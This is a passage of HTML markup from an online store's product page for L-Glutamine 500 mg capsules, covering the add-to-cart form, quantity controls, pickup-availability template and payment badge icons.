            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            



<noscript
  class="product-form__noscript-wrapper-template--24214775464234__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24214775464234__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24214775464234__main"
        class="select__select"
        form="product-form-template--24214775464234__main"
      ><option
            
              selected="selected"
            
            
            value="44828192407850"
          >Default Title - $39.90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--24214775464234__main,
  #SectionAtcBtn-template--24214775464234__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24214775464234__main"
      class="product-form main-product-form"
      data-section="template--24214775464234__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24214775464234__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24214775464234__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44828192407850"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--shrink-atc'>
            
              
                  <div
                    id="Quantity-Form-template--24214775464234__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24214775464234__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24214775464234__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for L-Glutamine 500 mg - 240 Quick Release Capsules</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24214775464234__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24214775464234__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for L-Glutamine 500 mg - 240 Quick Release Capsules</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--24214775464234__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8233943007530" /><input type="hidden" name="section-id" value="template--24214775464234__main" /></form></product-form><link href="//vitadeals.sg/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411741560164" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44828192407850"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//vitadeals.sg/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861741560165" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
